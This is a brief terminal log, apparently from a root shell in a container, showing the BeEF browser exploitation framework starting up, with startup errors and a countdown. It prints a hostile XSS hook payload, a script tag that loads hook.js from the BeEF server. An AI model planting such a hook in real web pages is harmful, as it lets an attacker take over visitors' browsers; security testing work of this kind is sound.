 ┌──(root💀5899ea134104)-[/]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
/usr/bin/beef-xss: line 63: systemctl: command not found
/usr/bin/beef-xss: line 68: systemctl: command not found
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... xQ4... xQ3... 2...